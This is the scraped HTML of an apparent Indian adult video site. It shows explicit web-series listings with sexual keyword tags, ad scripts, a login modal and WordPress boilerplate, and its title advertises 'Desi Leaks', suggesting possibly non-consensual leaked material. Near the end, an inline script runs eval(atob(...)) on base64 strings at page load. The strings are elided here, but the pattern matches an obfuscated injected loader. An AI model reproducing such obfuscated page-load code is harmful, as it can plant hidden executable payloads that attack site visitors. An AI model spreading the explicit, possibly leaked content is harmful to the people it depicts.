tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18967"> 	<a href="https://desivdo.club/gandi-raat-2026-desi-uncut-porn-short-film-moodx/" title="Gandi Raat &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/z7pdv2txpteu.jpg" alt="Gandi Raat &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Gandi Raat &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 300</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/arfqcxlxx113.jpg" class="thumb-block video-preview-item post-18964 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-feniseries tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="18964"> 	<a href="https://desivdo.club/akka-e02-2026-malayalam-naked-web-series-feniseries/" title="Akka – E02 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; Feniseries"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/arfqcxlxx113.jpg" alt="Akka – E02 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; Feniseries"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Akka – E02 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; Feniseries</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 417</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="b47b27c42f" /><input type="hidden" name="_wp_http_referer" value="/dirty-romance-2023-desi-sex-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="b47b27c42f" /><input type="hidden" name="_wp_http_referer" value="/dirty-romance-2023-desi-sex-film-neonx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"067bf06e71","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 22:29:05 -->